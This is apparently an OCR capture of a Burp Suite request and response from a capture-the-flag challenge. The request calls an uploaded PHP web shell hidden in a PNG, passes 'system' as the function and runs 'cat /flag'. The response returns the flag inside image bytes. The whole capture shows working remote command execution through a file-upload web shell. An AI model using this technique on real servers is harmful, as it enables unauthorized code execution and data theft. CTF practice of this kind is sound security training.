 Burp Suite Professional v2023.7 - Temporary Project - licensed to test
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn HaE
1 × +
Send Cancel < > Target: http://127.0.0.1:50022 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/uploads/a0dffb129fffa47f1dd582d481c28717/f3b94e88bd1bd325af6f62828c8785
dd.php?0=system HTTP/1.1
2 Host: 127.0.0.1:50022
3 Cache-Control: max-age=0
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17 Content-Length: 11
18 Content-Type: application/x-www-form-urlencoded
19
20 1=cat /flag
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Sep 2023 07:30:24 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 238
9
10 PNG
11
12 IHDR üí£ pHYsÄÄ +`IDATH c\0xGame{4611f622-8577-4ac4-8f85-0b787730800c}
13 0xGame{4611f622-8577-4ac4-8f85-0b787730800c}X€ Ás^7 ü Û~_Ó}ª'÷ñãÉ¿_ï
|²00cU¹gýU=I2 Q0
14 FÁ(£` Q0
15 ²xIEND®B`
? Search... 0 matches
Inspector
Done
455 bytes | 5 millis